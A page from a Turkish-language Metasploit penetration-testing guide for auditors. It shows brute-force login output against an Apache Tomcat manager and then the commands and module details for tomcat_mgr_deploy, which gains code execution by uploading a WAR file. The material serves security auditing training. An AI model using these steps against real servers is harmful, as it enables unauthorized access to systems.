 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


    [-] 192.168.1.31:8180 TOMCAT_MGR - [50/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'both'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [51/56] - Trying username:'both' with
    password:'s3cret'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [51/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'both'
    [*] Scanned 1 of 1 hosts (100% complete)
    [*] Auxiliary module execution completed
                   Tomcat Uygulama Sunucusunun Yönetim Kullanıcısına Parola Analizi

Tomcat uygulama sunucusunun yönetim hesabının ele geçirilmesi, yeni bir WAR arşivi
yüklenmesine imkan sağlayabilmektedir. Böylece sisteme istenen bir WAR uygulama
arşivi yüklenerek yetkisiz erişim sağlanabilir. Yönetim hesabı kullanılarak sisteme
yetkisiz erişim sağlayabilecek tomcat_mgr_deploy isimli exploit modülünün kullanımı
aşağıda görülmektedir. Elde edilen kullanıcı hesabı ve parola kullanılarak hedefe yetkisiz
erişim sağlanmıştır.
    msf   auxiliary(tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_deploy
    msf   exploit(tomcat_mgr_deploy) > info

           Name:   Apache Tomcat Manager Application Deployer Authenticated Code Execution
         Module:   exploit/multi/http/tomcat_mgr_deploy
        Version:   15518
       Platform:   Java, Windows, Linux
     Privileged:   No
        License:   Metasploit Framework License (BSD)
           Rank:   Excellent

    Provided by:
      jduck <jduck@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Automatic
      1   Java Universal
      2   Windows Universal
      3   Linux x86

    Basic options:
      Name      Current Setting     Required   Description
      ----      ---------------     --------   -----------
      PASSWORD                      no         The password for the specified username
      PATH      /manager            yes        The URI path of the manager app (/deploy and
    /undeploy will be used)
      Proxies                       no         Use a proxy chain
      RHOST                         yes        The target address
      RPORT     80                  yes        The target port
      USERNAME                      no         The username to authenticate as
      VHOST                         no         HTTP server virtual host


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 76
 